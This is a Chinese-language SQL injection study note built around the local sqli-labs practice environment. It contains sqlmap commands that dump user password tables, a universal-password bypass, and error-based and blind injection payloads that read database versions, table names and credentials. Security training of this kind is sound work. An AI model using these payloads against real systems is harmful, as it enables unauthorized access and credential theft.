# SQL 注入
# 1.sqli-labs-master 安装
下面在 linux 中安装,虚拟机地址为 192.168.1.155,端口号为 18888,使用宝塔面板
# 1. 将 sqli-labs-master 移动到网站根目录下,解压
unzip sqli-labs-master


# 2. 修改配置文件,配合文件为: sqli/sql-connections/db-creds.inc
vim sqli/sql-connections/db-creds.inc
数据库用户名和密码在宝塔面板中可以修改
# 3. 浏览器打开,输入对应的文件路径,安装数据库,如果第二步有错,此步将不能正常执行

# 4. 验证安装完成后,即可按到如下界面
# 2.sqlmap 安装与使用
# 1.kali 联网
选择桥接时,只需要将虚拟机和物理主机 ip 置于一个网段中
如果不能联网,修改 /etc/network/interfaces ,设置 ip,网关,掩码
1 | source /etc/network/interfaces.d/* |
# 2. 修改 DNS, /etc/resolv.conf
1 | nameserver 8.8.8.8 |
# 3. 重启网络服务
1 | /etc/init.d/networking restart |
# 4.sqlmap 使用
下载:Github:https://github.com/sqlmapproject/sqlmap
# 5.SQLMAP 支持的注入技术
基于布尔的盲注:根据返回页面判断条件真假的注入。
基于时间的盲注:不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语 句是否执行(即页面返回时间是否增加)来判断。
基于报错的注入:页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。
基于联合查询的注入:可以使用 UNION 的情况下的注入。
堆查询注入:同时执行多条语句的注入。
# 6.SQLMAP 支持的数据库类型
主要包括一些关系型数据库( RMDBS ) , 如 MySQL 、Oracle 、PostgreSQL 、 Microsoft SQL Server 、Microsoft Access 、IBM DB2 、SQLite 、Firebird 、 Sybase、SAP MaxDB、Informix、HSQLDB 等
# 7.sqlmap 用法 (以下用 Windows 演示)
# 7.1 对于 get 请求爆破方式
1.sqlmap -u URL

python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-1/?id=1
判断可注入的参数
判断可以用哪种 SQL 注入技术来注入
识别出所有存在的注入类型
尝试去判定数据库版本、开发语言、操作系统版本
2.sqlmap -u URL --current-db 获得数据库名
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-1/?id=1 --current-db

3.sqlmap -u URL -D database --tables 获得数据库中表名
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-1/?id=1 -D security --tables

4.sqlmap -u URL -D database -T tables --columns 获得表中字段名
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-1/?id=1 -D security -T users --columns

5.sqlmap -u URL -D database -T users -C name1,name2,name3 --dump 获取每个字段中的数据
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-1/?id=1 -D security -T users -C password,username --dump

# 7.2 对于 post 请求爆破方式

1. 保存文件方式 sqlmap -r x.txt
先使用 BurpSuite 抓包,将获取内容保存到指定文件,下面将文件保存到 E://1.txt
python sqlmap.py -r E:\1.txt

2. 手动输入 post 参数方式 sqlmap -u URL --data “”
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-17/index.php --data “uname=admin&passwd=admin&submit=Submit” --current-db
3. 自动搜索 post 参数方式
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-17/index.php --forms

# 7.3 对于一些较难注入的场景
通过指定 level 设置,一共包含五个等级
level=2 http cookie 会测试
level=3 http user-agent/referer 头会测试
level=5 包含的 payload 最多,会自动破解出 cookie、XFF 等头部注入,相对应他的速度也比较慢。
python sqlmap.py -u http://192.168.1.4:18888/sqli/Less-1/?id=1 level 5


# 使用 AWVS 进行 sql inject 扫描
安装过程不在描述,使用 add target 输入要扫描的地址
选择扫描速度
设置 user-agent 伪装
可以联动被动扫描器如 xray 进行多次扫描,
选择 scan

发现 sql 注入,存在盲注

点击可以查看详细信息和扫描过程
# 3.SQL 注入基础
# 3.1SQL 前置知识
1.mysql 查询方式

mysql 注入主要关注 MYSQL 系统数据库 information_schema ,关注系统数据库的表 columns 和 schemata 表以及 tables 表
SCHEMATA 表:提供了关于数据库的信息
desc information_schema.schemata;
select distinct schema_name from schemata;

COLUMNS 表:给出了表中的列信息
desc information_schema.columns;
select distinct column_name from information_schema.columns
TABLES 表:给出了关于数据库中的表的信息
desc information_schema.tables;
select distinct table_name from information_schema.tables;
即可以使用的查询语句为
1 | 1.select distinct schema_name from schemata; 获取数据库名(或使用函数select database();) |
2.mysql 函数
常用的 mysql 函数有:
user() 用户名
database() 数据库名
version() mysql 数据库版本
load_file() mysql 读取本地文件的函数
@@datadir 数据库路径
3.sql 常用注释

# 3.2SQL 注入定义
SQL Injection:就是通过把 SQL 命令插入到 Web 表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的 SQL 命令。
本质因为输入的数据和代码不进行区分
成因未对用户提交的参数数据进行校验或有效的过滤,直接进行 SQL 语句的拼接,改变了原有 SQL 语句的语义,传进数据库解析引擎中执行。
所有的输入只要和数据库进行交互的,都有可能触发 SQL 注入
常见的包括:
Get 参数触发 SQL 注入
POST 参数触发 SQL 注入
Cookie 触发 SQL 注入
其他参与 sql 执行的输入都有可能进行 SQL 注入
两个条件
用户能够控制输入
原本程序要执行的 SQL 语句,拼接了用户输入的恶意数据
# 3.2mysql 注入分类
1. 按照请求方法注入
get 型注入
post 型注入
2. 按照 SQL 数据类型分类
整形注入
字符型注入
3. 其他类型数据类型
报错注入
双注入
布尔盲注
时间盲注
Cookie 注入
User-Agent 注入
手工注入过程
1 判断是否存在注入点;
2 判断字段长度(字段数);
3 判断字段回显位置;
4 判断数据库信息;
5 查找数据库名;
6 查找数据库表;
7 查找数据库表中所有字段以及字段值;
8 猜解账号密码;
9 登录管理员后台。
# 万能密码
select * from users where username="" or 1=1 --+
通过 or 的 1=1 恒为真,密码被注释,此时相当于 select * from users;
# 整形注入
1. 判断是否由注入 (是否未严格校验)— 第一要素
1 | 可控参数改变 (类似于?id=1,2,3,4) 能否影响页面结果 |
2. 什么类型注入
3. 语句是否能够被恶意修改 — 第二要素
4. 是否能够成功执行 — 第三要素
5. 获取想要数据
1 | 1.判断是否是整形注入,即加'判断是否可以闭合' |
order by 探测列名原理:
order by 后可以加列名,列号。比如 order by 3,按照第三列排序,因此如果第三列不存在会报错,我们可以利用这点探测列数
# 字符型注入
和数字型区别:接收的参数是否有’’ ,id='id 数字型
也可以通过报错信息查看,如果在 limit 附近报错,说明是数字型,如果在 $id 中报错说明是字符型,因为多了一个’
1 | 1.使用order by判断列数 |
当输入参数为字符串时,称为字符型。数字型与字符型注入最大的区别在于:数字型不需要单引号闭合,而字符串类型一般要使用单引号来闭合。
字符型:select * from table where username=‘test’
字符型注入最关键的是如何闭合 SQL 语句以及注释多余的代码
查询内容为字符串时:select * from table where username = ‘test’
测试:
select * from table where username = ‘test and 1=1’ ,无法注入,“test and 1=1” 会被数据库当作查询的字符串
select * from table where username = ‘test’ and ‘1’='1’ --’,必须闭合字符串才可以继续注入
# 报错注入
查询错误会输出相应的错误,查询正确没有对应输出
# 1.ST_LatFromGeoHash()(mysql>=5.7.x)
计算纬度 hash 报错
payload
1 | and ST_LatFromGeoHash(concat(0x7e,(select user()),0x7e))--+ |
# 2.ST_LongFromGeoHash(mysql>=5.7.x)
payload
#同 8 ,都使用了嵌套查询
1 | and ST_LongFromGeoHash(concat(0x7e,(select user()),0x7e))--+ |
# 3.GTID (MySQL>= 5.6.X - 显错 <=200)
0x01 GTID
GTID 是 MySQL 数据库每次提交事务后生成的一个全局事务标识符,GTID 不仅在本服务器上是唯一的,其在复制拓扑中也是唯一的
# GTID_SUBSET () 和 GTID_SUBTRACT () 函数
0X02 函数详解
GTID_SUBSET () 和 GTID_SUBTRACT () 函数,我们知道他的输入值是 GTIDset ,当输入有误时,就会报错
GTID_SUBSET (set1 , set2) - 若在 set1 中的 GTID,也在 set2 中,返回 true,否则返回 false ( set1 是 set2 的子集)
GTID_SUBTRACT (set1 , set2) - 返回在 set1 中,不在 set2 中的 GTID 集合 ( set1 与 set2 的差集)
0x03 注入过程 (payload)
1 | GTID_SUBSET函数 |
函数都是那样,只是适用的版本不同
# 4.floor(8.x>mysql>5.0)
利用 select count (*),(floor (rand (0)*2)) x from table group by x,导致数据库报错,通过 concat 函数,连接注入语句与 floor (rand (0)*2) 函数,实现将注入结果与报错信息回显的注入方式。
基本的查询 select 不必多说,剩下的几个关键字有 count 、group by 、floor、rand。
1.rand () 函数,获取一个 0-1 之间的随机数
但如果给一个固定的随机种子之后 rand (0), 每次产生的值都是一样的。也可以称之为伪随机(产生的数据都是可预知的)。

2.floor(rand(0)*2)函数
floor () 函数的作用就是返回小于等于括号内该值的最大整数。
而 rand () 是返回 0 到 1 之间的随机数,那么 floor(rand(0))产生的数就只是 0,这样就不能实现报错的:
而 rand 产生的数乘 2 后自然是返回 0 到 2 之间的随机数,再配合 floor () 就可以产生确定的两个数了。也就是 0 和 1:

并且根据固定的随机数种子 0,他每次产生的随机数列都是相同的 0 1 1 0 1 1。
3.group by 函数
group by 主要用来对数据进行分组(相同的分为一组,显示相同组最前的 ID)。
4.count(*)函数
count(*)统计结果的记录数。

5. 综合使用产生报错:
select count(*),floor(rand(0)*2) x from users group by x;

根据前面函数,这句话就是统计后面产生随机数的种类并计算每种数量。
分别产生 0 1 1 0 1 1 ,这样 0 是 2 个,1 是 4 个,但是最后却产生了报错。
三、报错分析
这个整合然后计数的过程中,中间发生了什么我们是必须要明白的。

首先 mysql 遇到该语句时会建立一个虚拟表。该虚拟表有两个字段,一个是分组的 key ,一个是计数值 count ()。也就对应于实验中的 user_name 和 count ()。
然后在查询数据的时候,首先查看该虚拟表中是否存在该分组,如果存在那么计数值加 1,不存在则新 建该分组。
然后 mysql 官方有给过提示,就是查询的时候如果使用 rand () 的话,该值会被计算多次,那这个 "被计算多次" 到底是什么意思,就是在使用 group by 的时候,floor (rand (0)*2) 会被执行一次,如果虚表不存在记录,插入虚表的时候会再被执行一次,我们来看下 floor (rand (0)*2) 报错的过程就知道了,从上面的函数使用中可以看到在一次多记录的查询过程中 floor (rand (0)*2) 的值是定性的,为 011011 (这个顺序很重要),报错实际上就是 floor (rand (0)*2) 被计算多次导致的,我们还原一下具体的查询过程:
(1)查询前默认会建立空虚拟表如下图:
(2)取第一条记录,执行 floor (rand (0)*2),发现结果为 0 (第一次计算),

(3)查询虚拟表,发现 0 的键值不存在,则插入新的键值的时候 floor (rand (0)*2) 会被再计算一次,结果为 1 (第二次计算),插入虚表,这时第一条记录查询完毕,如下图:

(4)查询第二条记录,再次计算 floor (rand (0)*2),发现结果为 1 (第三次计算)

(5)查询虚表,发现 1 的键值存在,所以 floor (rand (0) 2) 不会被计算第二次,直接 count () 加 1,第二条记录查询完毕,结果如下:

(6)查询第三条记录,再次计算 floor (rand (0)*2),发现结果为 0 (第 4 次计算)

(7)查询虚表,发现键值没有 0,则数据库尝试插入一条新的数据,在插入数据时 floor (rand (0)*2) 被再次计算,作为虚表的主键,其值为 1 (第 5 次计算),

然而 1 这个主键已经存在于虚拟表中,而新计算的值也为 1 (主键键值必须唯一),所以插入的时候就直接报错了。
四、总结
整个查询过程 floor (rand (0)*2) 被计算了 5 次,查询原数据表 3 次,所以这就是为什么数据表中需要最少 3 条数据,使用该语句才会报错的原因。
payload:
#获取数据库版本信息
1 | ')or (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+ |
#获取当前数据库
1 | ')or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+ |
#获取表数据
1 | ')or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='test' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+ |
#获取 users 表里的段名
1 | ')or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+ |
#payload2
1 | -1 union select count(*) from information_schema.tables group by concat(floor(rand(0)*2),database()) |
# 5.ST_Pointfromgeohash (mysql>=5.7)
获取数据库版本信息
1 | ')or ST_PointFromGeoHash(version(),1)--+ |
获取表数据
1 | ')or ST_PointFromGeoHash((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)--+ |
获取 users 表里的段名
1 | ')or ST_PointFromGeoHash((select column_name from information_schema.columns where table_name = 'manage' limit 0,1),1)--+ |
获取字段里面的数据
1 | ')or ST_PointFromGeoHash((concat(0x23,(select group_concat(user,':',`password`) from manage),0x23)),1)--+ |
# 6 updatexml
1 | updatexml(1,1,1) 一共可以接收三个参数,报错位置在第二个参数 |
# 7 extractvalue
1 | extractvalue(1,1) 一共可以接收两个参数,报错位置在第二个参数 |
报错注入总结:
# 盲注
在 SQL 注入过程中,SQL 语句执行后,选择的数据不能回显到前端页面,此时需要利用一些
方法进行判断或者尝试,这个过程称之为盲注。
在盲注中,攻击者根据其返回页面的不同来判断信息(可能是页面内容的不同,也可以是响 应时间不同)。一般情况下,盲注可分为两类:
基于布尔的盲注(Boolean based)
基于时间的盲注(Time based)
1. 基于布尔的盲注
某些场合下,页面返回的结果只有两种(正常或错误)。通过构造 SQL 判断语句,查看页 面的返回结果(True or False)来判断哪些 SQL 判断条件成立,通过此来获取数据库中的 数据。
1 | 前一个为0,后一个为真是or=1 |
根据是否有正确的回显判断
2. 基于时间的盲注
又称延时注入,即使用具有延时功能的函数 sleep、benchmark 等,通过判断这些函数是 否正常执行来获取数据库中的数据。
和布尔盲注的区别在于,无论查询是否成功,前端的页面都一样,而布尔的前提是页面针对是否查询出来有相应的回显
1 | ?id=1' or sleep(3) % 23 |
3. 通过 python 脚本或 sqlmap 进行盲注
1 | #基于bool盲注 |
1 | #基于时间盲注 |
注意:
在 sqllabs 中前 10 关是 get 注入,参数为 id,通过 union select 必须前面查询无结果 union select 才能查询出内容
在 sqllabs 中 11-14 关是 post 注入,如果采用报错注入,无关注入参数
